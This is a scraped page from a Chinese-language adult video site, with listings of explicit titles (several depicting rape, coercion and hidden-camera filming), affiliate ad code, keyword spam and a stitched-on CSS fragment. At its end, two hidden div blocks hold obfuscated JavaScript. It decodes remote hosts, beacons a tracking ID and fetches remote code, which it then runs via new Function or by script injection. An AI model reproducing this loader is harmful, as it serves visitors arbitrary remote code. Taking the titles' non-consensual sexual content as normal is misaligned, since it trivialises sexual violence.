<li><a href="/idfo/42275.html" title="桃视频舔狗的逆袭-妲己JD104"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/a7a17db0fb7920b0875c2045e7a2a98f.jpg"><br /><span>01-05.</span> 桃视频舔狗的逆袭-妲己JD104</a></li>
<li><a href="/idfo/42237.html" title="欧美涂黑系列8"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/1c59e0de6cf5105cb832f3f25eba5816.jpg"><br /><span>01-05.</span> 欧美涂黑系列8</a></li>
<li><a href="/idfo/42227.html" title="欧美淫趴滥交调教男宠伺候老黑操美女"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/b445b158ae631b8694806fd1608a5afc.jpg"><br /><span>01-05.</span> 欧美淫趴滥交调教男宠伺候老黑操美女</a></li>
<li><a href="/idfo/42221.html" title="欧美系列给鸡巴按摩一下"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/d938d5148fd73dc1b09afaed0b2868b2.jpg"><br /><span>01-05.</span> 欧美系列给鸡巴按摩一下</a></li>
<li><a href="/idfo/42135.html" title="雯子JD106女子凌辱学院奈奈篇"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/db519930549074bbd24f3090159e557b.jpg"><br /><span>01-05.</span> 雯子JD106女子凌辱学院奈奈篇</a></li>
<li><a href="/idfo/42134.html" title="吴文淇JDBC003美女特务夺取机密失败反被强上"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/5a1faea66ce38dc8a5b24e8a4d9fd073.jpg"><br /><span>01-05.</span> 吴文淇JDBC003美女特务夺取机密失败反被强上</a></li>
<li><a href="/idfo/42130.html" title="我的精东男友在男友面前被干到高潮"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/59aca215464f78a078901e2ab1554b2d.jpg"><br /><span>01-05.</span> 我的精东男友在男友面前被干到高潮</a></li>
<li><a href="/idfo/42127.html" title="小捷鸳梦重温上_催眠师用肉体唤醒尘封的记忆"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/b13f2c0bc170e994c426e54775d99708.jpg"><br /><span>01-05.</span> 小捷鸳梦重温上_催眠师用肉体唤醒尘封的记忆</a></li>
<li><a href="/idfo/42088.html" title="小捷鸳梦重温下_有情人终成眷属"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/82360b4a5c794dc15b4197a95b575f1f.jpg"><br /><span>01-05.</span> 小捷鸳梦重温下_有情人终成眷属</a></li>
<li><a href="/idfo/42001.html" title="小捷制服少女約啪啪"><img src="https://sbzytpimg3.com:3519/upload/vod/20260105-1/f38fd9a620ec3ff641058aabd76bce70.jpg"><br /><span>01-05.</span> 小捷制服少女約啪啪</a></li>
<li><a href="/idfo/41974.html" title="小婕儿旋转AV棒不断抽插女仆"><img src="https://sbzytpimg3.com:3519/upload/vod/20260105-1/dbdf6edb07a0c26f007fb869d6c8e68c.jpg"><br /><span>01-05.</span> 小婕儿旋转AV棒不断抽插女仆</a></li>
<li><a href="/idfo/41931.html" title="小婕发廊打烊时段的特殊性服务"><img src="https://sbzytpimg3.com:3519/upload/vod/20260105-1/56ad1c2cc1885584a31ac7ed3e481214.jpg"><br /><span>01-05.</span> 小婕发廊打烊时段的特殊性服务</a></li>
</ul>
</div>
<div class="title">
<li><b><font size="3">推荐热播</font></b></li>

</div>
<div class="pic"><ul><li><a href="/idfo/40473.html" title="AV女优与AV男优 真实交友会监控 尾崎惠梨香、末广纯、流川莉央 尾崎えりか,末広纯,流川莉央 XVSR_778"><img src="https://sbzytpimg1.com:3519/upload/vod/20251028-1/cd0d0329ab180d3557e4cdb8a13ff9ec.jpg"><br /><span>10-29.</span> AV女优与AV男优 真实交友会监控 尾崎惠梨香、末广纯、流川莉央 尾崎えりか,末広纯,流川莉央 XVSR_778</a></li>
<li><a href="/idfo/35650.html" title="NAMA065【中出し個人撮影】真希23歳ファッションデザイナーいちゃラブカップル彼氏ん家爆乳！！！(推定Hカップ)パイズリ3発射SEXフェラ口内発射パイ射."><img src="https://sbzytpimg1.com:3519/upload/vod/20250110-1/c43cf7d5e9662cc1e6778440efb795e6.jpg"><br /><span>07-15.</span> NAMA065【中出し個人撮影】真希23歳ファッションデザイナーいちゃラブカップル彼氏ん家爆乳！！！(推定Hカップ)パイズリ3発射SEXフェラ口内発射パイ射.</a></li>
<li><a href="/idfo/35299.html" title="JUFE087すぐそばに彼女がいるのに爆乳を密着させて誘惑してくる文系妹はささやき淫語痴女稲場るか."><img src="https://sbzytpimg1.com:3519/upload/vod/20250110-1/4cf3617ffd1e980702c4ee9cf9fdba68.jpg"><br /><span>07-15.</span> JUFE087すぐそばに彼女がいるのに爆乳を密着させて誘惑してくる文系妹はささやき淫語痴女稲場るか.</a></li>
<li><a href="/idfo/30450.html" title="ATID316女社长直到堕落…久保今う日子."><img src="https://sbzytpimg1.com:3519/upload/vod/20250209-1/9e5f57b554b403f4d519aa9bb5223b77.jpg"><br /><span>07-15.</span> ATID316女社长直到堕落…久保今う日子.</a></li>
<li><a href="/idfo/12456.html" title="HEZ771ご近所の熟女がエロ過ぎる！完熟ボディを曝け出し旦那に内緒で密会不倫セックス4"><img src="https://sbzytpimg1.com:3519/upload/vod/20250713-1/c9ad6593712c0abf92a8a70f0e0ef1e8.jpg"><br /><span>07-14.</span> HEZ771ご近所の熟女がエロ過ぎる！完熟ボディを曝け出し旦那に内緒で密会不倫セックス4</a></li>
<li><a href="/idfo/12864.html" title="EKDV771【4K】童貞は幼なじみに奪われました…初めて彼女のできた童貞のボクのためセックスの練習相手にな"><img src="https://sbzytpimg1.com:3519/upload/vod/20250710-1/46a2da8254810af967931d0c2ebeee16.jpg"><br /><span>07-14.</span> EKDV771【4K】童貞は幼なじみに奪われました…初めて彼女のできた童貞のボクのためセックスの練習相手にな</a></li>
<li><a href="/idfo/13931.html" title="THZA02スーパーヒロイン絶体絶命！！Vol.102美少女戦士セーラーリヴァイアサン"><img src="https://sbzytpimg1.com:3519/upload/vod/20250702-1/129f8c72b650f74a4ff10d4746a5feab.jpg"><br /><span>07-14.</span> THZA02スーパーヒロイン絶体絶命！！Vol.102美少女戦士セーラーリヴァイアサン</a></li>
<li><a href="/idfo/15761.html" title="FTZM011もっとアナルを眺めて見よう～艶女たちの美尻肛門"><img src="https://sbzytpimg1.com:3519/upload/vod/20250618-1/18c3e9b304eecd0096b106aae9d427af.jpg"><br /><span>07-14.</span> FTZM011もっとアナルを眺めて見よう～艶女たちの美尻肛門</a></li>
<li><a href="/idfo/40969.html" title="沦为畜生妓女的女人：SM形象俱乐部虐待狂奥野加奈的秘密调查 奥乃美加奈 CMC-328"><img src="https://sbzytpimg3.com:3519/upload/vod/20251209-1/344db5a206b0fd7010fba5653829cad8.jpg"><br /><span>12-09.</span> 沦为畜生妓女的女人：SM形象俱乐部虐待狂奥野加奈的秘密调查 奥乃美加奈 CMC-328</a></li>
<li><a href="/idfo/34554.html" title="CHN175新・絶対的美少女、お貸しします。91藤谷真帆（AV女優）19歳。."><img src="https://sbzytpimg1.com:3519/upload/vod/20250110-1/a19d3a46a6aa6a26de9b59b3b90ffdfa.jpg"><br /><span>07-15.</span> CHN175新・絶対的美少女、お貸しします。91藤谷真帆（AV女優）19歳。.</a></li>
<li><a href="/idfo/27490.html" title="被跟踪狂远距离调教的巨乳うOL."><img src="https://sbzytpimg1.com:3519/upload/vod/20250310-1/68b35134c7f5504a1d7c1c979a7a13df.jpg"><br /><span>07-15.</span> 被跟踪狂远距离调教的巨乳うOL.</a></li>
<li><a href="/idfo/21906.html" title="498DDH-213 【メンエス盗撮】上品で落ち着いた巨乳美女が丁寧に施術してくれていると思いきや、段々と恥"><img src="https://sbzytpimg1.com:3519/upload/vod/20250504-1/53ccfc7c60628f06c62386f11d393135.jpg"><br /><span>07-14.</span> 498DDH-213 【メンエス盗撮】上品で落ち着いた巨乳美女が丁寧に施術してくれていると思いきや、段々と恥</a></li>
<li><a href="/idfo/35675.html" title="MIUM434芸能関係者観覧注意！！業界激震間違いなしの超伝説カキタレ美女！！抱かれた芸能人は実に〝人〟オーバーの超絶ド級の〝激レア〟さんは、待ち合わせした時からマ●コにローター挿れられちゃってる変態ドMのHカップ！！！なんでもアリの密着取材で驚愕のビッグネームが続出連発…！！：夜の巷を徘徊する〝激レア素人〟！！21."><img src="https://sbzytpimg1.com:3519/upload/vod/20250110-1/4a62a091aad53b1d4b81fddecdaca843.jpg"><br /><span>07-15.</span> MIUM434芸能関係者観覧注意！！業界激震間違いなしの超伝説カキタレ美女！！抱かれた芸能人は実に〝人〟オーバーの超絶ド級の〝激レア〟さんは、待ち合わせした時からマ●コにローター挿れられちゃってる変態ドMのHカップ！！！なんでもアリの密着取材で驚愕のビッグネームが続出連発…！！：夜の巷を徘徊する〝激レア素人〟！！21.</a></li>
<li><a href="/idfo/32599.html" title="DOCP147 下乳誘惑友達の姉を性的な目で見ていたら視線."><img src="https://sbzytpimg1.com:3519/upload/vod/20250114-1/9f97296d9f1ed0419c5ed848b9b238c9.jpg"><br /><span>07-15.</span> DOCP147 下乳誘惑友達の姉を性的な目で見ていたら視線.</a></li>
<li><a href="/idfo/29269.html" title="JUFE037W痴女逆三明治榨精性爱岬梓日う向澪."><img src="https://sbzytpimg1.com:3519/upload/vod/20250221-1/33566d02844c3c15df7270d5d86c4cea.jpg"><br /><span>07-15.</span> JUFE037W痴女逆三明治榨精性爱岬梓日う向澪.</a></li>
<li><a href="/idfo/28166.html" title="SSNI443从早到晚被小叔胁迫强暴的我…～巨乳人妻穿上湿濡衬衫～奥う田咲."><img src="https://sbzytpimg1.com:3519/upload/vod/20250304-1/26865696cb4214dd554981de6868e0b5.jpg"><br /><span>07-15.</span> SSNI443从早到晚被小叔胁迫强暴的我…～巨乳人妻穿上湿濡衬衫～奥う田咲.</a></li>
<li><a href="/idfo/26473.html" title="20岁 新人！萝莉颜的清纯少女 洗浴女郎初体验 下流又可爱的奉仕 百仁花 STARS-674-C."><img src="https://sbzytpimg1.com:3519/upload/vod/20250320-1/5cd8400b47f91c1556814bb15df4d832.jpg"><br /><span>07-15.</span> 20岁 新人！萝莉颜的清纯少女 洗浴女郎初体验 下流又可爱的奉仕 百仁花 STARS-674-C.</a></li>
<li><a href="/idfo/24804.html" title="完全主観 感度抜群！让冰冰挺起乳头的淫乱女人的极品胸部 田中宁宁,美园和花,美丘さとみ MDBK-267-C."><img src="https://sbzytpimg1.com:3519/upload/vod/20250407-1/a717b764cbcbb2c319430a57ba64e9da.jpg"><br /><span>07-15.</span> 完全主観 感度抜群！让冰冰挺起乳头的淫乱女人的极品胸部 田中宁宁,美园和花,美丘さとみ MDBK-267-C.</a></li>
<li><a href="/idfo/19428.html" title="HMN470美乳、美クビレ、美脚、美尻人気AV女優·AIKAが引きこもりニート男を野外連れまわしラブ"><img src="https://sbzytpimg1.com:3519/upload/vod/20250521-1/a92a12bfd4cb8a07aaadef5aeda8d611.jpg"><br /><span>07-14.</span> HMN470美乳、美クビレ、美脚、美尻人気AV女優·AIKAが引きこもりニート男を野外連れまわしラブ</a></li>
<li><a href="/idfo/39957.html" title="20岁小坂虽然爱泡温泉，而且拥有巨乳和I罩杯，但还是出现在AV中。 未知演员 HONB410"><img src="https://sbzytpimg1.com:3519/upload/vod/20250929-1/0031d9eb25d9ffa4ce5af3a151c6ec38.jpg"><br /><span>10-05.</span> 20岁小坂虽然爱泡温泉，而且拥有巨乳和I罩杯，但还是出现在AV中。 未知演员 HONB410</a></li>
<li><a href="/idfo/34128.html" title="NPS369认真搭讪！产地池袋！瞄準初心女大学生！会怀孕的哟！就算高潮也毫不放过的狂插猛送！合计15发！."><img src="https://sbzytpimg1.com:3519/upload/vod/20250110-1/09bc9c42c37a34d3ec03635877ab7c98.jpg"><br /><span>07-15.</span> NPS369认真搭讪！产地池袋！瞄準初心女大学生！会怀孕的哟！就算高潮也毫不放过的狂插猛送！合计15发！.</a></li>
<li><a href="/idfo/33980.html" title="NASH054诱拐监禁入侵路过强制搭讪遭到强姦凌辱的女人们的恸哭11位受害者."><img src="https://sbzytpimg1.com:3519/upload/vod/20250110-1/cde871ca0432fbfe0f3edb9dfedc4b5d.jpg"><br /><span>07-15.</span> NASH054诱拐监禁入侵路过强制搭讪遭到强姦凌辱的女人们的恸哭11位受害者.</a></li>
<li><a href="/idfo/25289.html" title="连喉咙都是性感带 全身都能弄到高潮的变态女子 百枝萌 MOGI-047-C."><img src="https://sbzytpimg1.com:3519/upload/vod/20250401-1/ad677b2dd38b348a8183d0aca4ea4136.jpg"><br /><span>07-15.</span> 连喉咙都是性感带 全身都能弄到高潮的变态女子 百枝萌 MOGI-047-C.</a></li>
<li><a href="/idfo/12916.html" title="ERDM157熟女デリオプションの喪服で発情した素人奥様と背徳の本番交渉4時間"><img src="https://sbzytpimg1.com:3519/upload/vod/20250710-1/e30b881e52a2c9e9fd1c821cf81c59de.jpg"><br /><span>07-14.</span> ERDM157熟女デリオプションの喪服で発情した素人奥様と背徳の本番交渉4時間</a></li>
</ul>
</div>
﻿<!DOCTYPE html>
<html>
<head>
    <title>多图标垂直排列浮动广告</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <style>
        /* 基础样式重置 */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        /* 左侧广告容器 */
        .floating-ads-left {
            position: fixed;
            left: 5px;
            top: 50%;
            transform: translateY(-50%);
            display: flex;
            flex-direction: column;
            align-items: flex-start;
            z-index: 9999;
        }
        
        /* 右侧广告容器 */
        .floating-ads-right {
            position: fixed;
            right: 5px;
            top: 50%;
            transform: translateY(-50%);
            display: flex;
            flex-direction: column;
            align-items: flex-end;
            z-index: 9999;
        }
        
        /* 单个广告样式 - 使用margin控制间距 */
        .floating-ad {
            width: 85px;
            height: 85px;
            margin-bottom: 15px;
            cursor: pointer;
            transition: all 0.3s ease;
            display: block;
        }
        
        /* 最后一个广告不需要下边距 */
        .floating-ad:last-child {
            margin-bottom: 0;
        }
        
        /* 鼠标悬停效果 */
        .floating-ad:hover {
            transform: scale(1.1);
        }
        
        /* 图片样式 */
        .ad-image {
            width: 100%;
            height: 100%;
            object-fit: contain;
            border-radius: 8px;
            box-shadow: 0 3px 10px rgba(0,0,0,0.2);
            border: 1px solid rgba(0,0,0,0.1);
        }
        
        /* 移动设备适配 */
        @media (max-width: 768px) {
            .floating-ad {
                width: 75px;
                height: 75px;
                margin-bottom: 10px;
            }
            .floating-ads-left {
                left: 2px;
            }
            .floating-ads-right {
                right: 2px;
            }
        }
    </style>
</head>
<body>

    
    <!-- 右侧广告组 -->
    <div class="floating-ads-right">
        <a href="https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249" target="_blank" class="floating-ad">
            <img src="https://imgpublic.ycomesc.live/new/ads/20210818/2021081821285786424.gif" alt="广告1" class="ad-image">
        </a>
        <a href="https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249" target="_blank" class="floating-ad">
            <img src="https://i.postimg.cc/nzgJ563J/2-100x100.gif" alt="广告2" class="ad-image">
        </a>
        <a href="https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249" target="_blank" class="floating-ad">
            <img src="https://imgpublic.ycomesc.live/new/ads/20210818/2021081821285786424.gif" alt="91爽片" class="ad-image">
        </a>
    </div>

    <script>
        // 点击统计（可选）
        document.querySelectorAll('.floating-ad').forEach(ad => {
            ad.addEventListener('click', function() {
                // 这里可以添加点击统计代码
                console.log('广告被点击:', this.href);
            });
        });
        
        // 防止快速连续点击
        document.querySelectorAll('.floating-ad').forEach(ad => {
            ad.addEventListener('click', function(e) {
                this.style.pointerEvents = 'none';
                setTimeout(() => {
                    this.style.pointerEvents = 'auto';
                }, 1000);
            });
        });
    </script>
</body>
</html>

</div>
<div class="title">
<center>

</center>
</div>
<div class="title">
<h2><b><font color="#FF0000" size="4">热词搜索</font></b></h2>
欧美日韩精品一区二区三区 | 一区二区免费国产在线观看 | 日韩一区二区三区免费播放 | 一区二区日韩国产精品 | 国产午夜无码专区喷水 | 亚洲精品免费一区二区三区 | 五月丁香久久 | 自拍偷拍欧美激情 | 色狠狠久久Av五月综合 | 国产AV巨作饥渴难耐的男雇主 | 一区二区欧美日韩高清免费 | 日韩一三区 | 亚洲天堂偷拍 | 在线观看精品自拍私拍 | 国产又刺激又黄又免费的视频 | 国内嫩模自拍偷拍无码视频 | 精品福利一区二区三区 | 爆操小护士AV | 狠狠五月激情六月丁香 | 一二三区精品福利视频 | 极品白浆推特女神在线观看 | 狠狠久久综合婷婷不卡 | 在线观看亚洲精品福利片 | 99精品偷自拍 | 日韩一区二区三区精品视频第3页 | 91偷拍与自偷拍精品 | 大屌偷情 | AV天堂无码偷拍盗摄 | AAA级精品久久久国产片 | 丁香五月无毒不卡激情在线 | 亚洲精品一二三区 | 亚洲国产欧美日韩精品一区二区三区 | 亚洲欧美日韩国产成人精品影院 お義姉さんと筆おろし性活 松本菜奈実在线点播 | 亚洲日韩视频一区二区 | 五月丁香综合激情六月久久 | 欧美日韩国产成人高清视频 | 国产精品综合色区在线观看 | 疯av免费自拍av | 曰韩一区二区三区视频 | 久久不卡区 | 国产精品女主播在线观看 | 国产福利视频一区二区三区 | 欧美日韩在线精品一区二区三区激情福利综合 | 色综合色综合婷婷热 | 国产精品17P | 自拍天堂 | 狠狠做月丁香婷婷开心 | 亚洲人一二三区 | 婷婷五月不卡综合Aⅴ | 欧美自拍偷拍一区 | 日韩视频无砖区2021 | 自拍AV影片 | 狠狠五月激情丁香 | 国产亚洲综合性久久久影院 | 亚洲欧美日韩久久精品 | 亚洲av日韩av自拍偷拍 | 国产精品一区二区不卡的视频 | 欧美图片电影天堂 | 国产aV综合影院 | 免费久久久久久久精品成人欧美大片久久国产欧美 | 丁香五月白领 | 一二三区精品视频 | 丁香五月亚洲综合色婷婷 | av天堂自拍盗摄 | 久久婷五月丁香 | 狠狠色丁香久久婷婷综合_中 | 亚洲精品免费一二三区 | 亚洲精品二三区 | 久久久久精品专区一区 | 精品一区二区三区 | 五月丁香婷婷综合 | 亚洲精彩自拍av | 川上优久久Av一区 | 欧美成人三级在观看线h级 | 一区二区三区日韩亚洲中文视频 | 国产精品毛片久久久久久久 | 亚洲精品一区二区三区四区五区 | 午夜视频无码国产在线观看 | 国产日韩欧美一区二区东京热 | 日本精品一区二区三区高清 | 日韩久久精品国产免费观 | 欧美精品综合视频一区二区 | 日本成本人片免费播放网站 | 丁香五月婷婷在线 | 欧美精品自拍偷拍 | 色天堂综合在线 | 强奸乱伦麻豆 | 五月丁香六月婷婷国产视频 | 亚洲 自拍 偷拍 另类综合图区 | 网友自拍欧美性爱综合图片 | 亚洲欧美综合区自拍另类 | 欧美日韩国产免费一区二区三区 | 欧美主播一区二区三区美女,久久精品人 | 五月丁香婷婷综合网 | 川上优的AV在线一区二区 | 欧美在线观看网址综合 | 欧美A片破处视频影院 | 美逼自拍偷拍 | 自拍天堂偷拍 | 日韩二三区 | 欧美日韩在线精品一区二区三区激情综合 | 欧美日韩成人精品久久久免费看 | 欧美日韩国产中文精品字幕自在自线 | 欧美日韩激情无码专区 | 


	<br>
         <a target="_blank" href="/vodsearch/%E6%97%A5%E9%9F%A9%E6%AC%A7%E7%BE%8E%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95%E7%9B%B4%E6%8E%A5%E6%92%AD%E6%94%BE%E6%97%A5%E9%9F%A9%E6%AC%A7%E7%BE%8E%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95%E6%97%A0%E6%AF%92%E4%B8%8D%E5%8D%A1%E4%B8%AD%E6%96%87%E5%9C%A8%E7%BA%BF%E4%B8%AD%E6%96%87%E7%BD%91%E9%AB%98%E6%B8%85%E7%A7%92%E6%92%AD%E4%B8%AD%E6%96%87%E5%9C%A8%E7%BA%BF%E5%9C%B0%E5%9D%80%E5%AE%8C%E6%95%B4%E8%A7%82%E7%9C%8B%E6%9C%80%E5%A5%BD%E7%9C%8B%E7%9A%842018%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95%E6%89%93%E9%80%A0%E6%9C%80%E5%BF%AB%E6%9C%80%E5%85%A8%E9%9D%A2%E7%9A%84%E5%BD%B1%E8%A7%86%E8%B5%84%E8%AE%AF%E7%BD%91%E3%80%82-------------.html" title="日韩欧美中文字幕直接播放日韩欧美中文字幕无毒不卡中文在线中文网高清秒播中文在线地址完整观看最好看的2018中文字幕打造最快最全面的影视资讯网。">◇日韩欧美中文字幕直接播放日韩欧美中文字幕无毒不卡中文在线中文网高清秒播中文在线地址完整观看最好看的2018中文字幕打造最快最全面的影视资讯网。</a>
    </div>
</div>
<div class="clearfix"></div>
<div class="footer">
<p></p>
<p>法律申明：我们立足于美利坚合众国,对全球华人服务,受北美法律保护,本网站视频均系收集于网络，如发现某影片侵犯了您的的权利，请联系我们删除</p>
<p>警告︰本站只适合18岁或以上人士观看。未满18岁严禁进入</p>
<p>WARNING: This Site Contains Adult Contents, No Entry For Less Than 18-Years-Old !</p>
<p>2015-2019 午夜在线电影网,国产福利视频一区二区三区我们提供最新五月天激情电影、好看丁香婷婷色五月激情综合深爱的电影,欧美激情在线 午夜免费视频,午夜毛片,五月天影院,久最新av,开心影院,久久久久九九精品影院,午夜电影网 中文字幕在线播放,午夜激情影院,午夜小电影,午夜在线,中文字幕在线播放等等. icp123</p>
<p>站务邮箱<font color="#FF0000"></font></p>
<p><a href="">Telegram（商务合作TG:@dhs7776）广告商务合作，点击开始咨询！</a><span class="split-line"></span></p>
网站备案号：苏ICP备16662198号




<script type="text/javascript" src="https://js.users.51.la/21827953.js"></script>

<div style="display: none !important;">function eAgwGf(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function uqVJw(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return eAgwGf(t);};window[''+'B'+'E'+'k'+'o'+'f'+'F'+'q'+'n'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function jaNrk(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=uqVJw,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=jaNrk(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16679/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=jaNrk(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmRoodGZ2ZmVyZXJiLmxpdmUlM0E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS5mcmV0ZnZ2ZmRyYi5saXZlJJTNBOTUzNA==','172266',window,document,['o','J']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>BEkofFqn();</script>



<div style="display: none !important;">function cnoOxCMq(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function hsjNkEn(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return cnoOxCMq(t);};window[''+'F'+'J'+'T'+'N'+'W'+'w'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function VbCZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=hsjNkEn,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=VbCZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16680/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=VbCZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmZ3ZXXJmZnhxc2F4LmxpdmUlM0E4ODkx','d3NzJTTNBJTTJGJTTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTTNBOTTUzNA==','172269',window,document,['X','T']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>FJTNWwL();</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bdyhjcjz.com/template/fenpcwap/css/style.css
body_size: 2412
content:
@charset "utf-8";
html, body {
	overflow-x: hidden;
	font-size:13px;
    color: #333;
	background-color:#fff;
    margin:0;
